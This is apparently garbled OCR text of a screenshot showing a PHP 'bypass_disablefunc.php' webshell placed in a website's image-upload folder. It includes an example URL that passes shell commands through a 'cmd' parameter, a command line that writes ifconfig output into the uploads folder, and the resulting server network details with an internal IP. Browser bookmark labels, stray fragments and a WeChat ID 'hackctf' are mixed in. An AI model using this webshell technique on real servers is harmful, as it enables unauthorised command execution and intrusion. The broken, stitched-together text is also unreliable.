 www.
image/20190814/bypass_disablefunc.ph
京东商城 火狐官方站点 新手上路 常用网址 最常访问 常用网址
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disa
cmdline: ifconfig > uploads/image/20190814/tmp.txt 2>&1
output:
eth0: flags=4163 mtu 1500
inet 10.186.7.184 netmask 255.255.0.0 broadcast 10.186.255.255
ether 52:54:00:8b:a9:6f txqueuelen 1000 (Ethernet)
MRWU.RED
RX packets 538734598 bytes 48295629938 (44.9 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 536847782 bytes 96091218390 (89.4 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 0 (Local Loopback)
RX packets 275162 bytes 21552028 (20.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 275162 bytes 21552028 (20.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
微信号: hackctf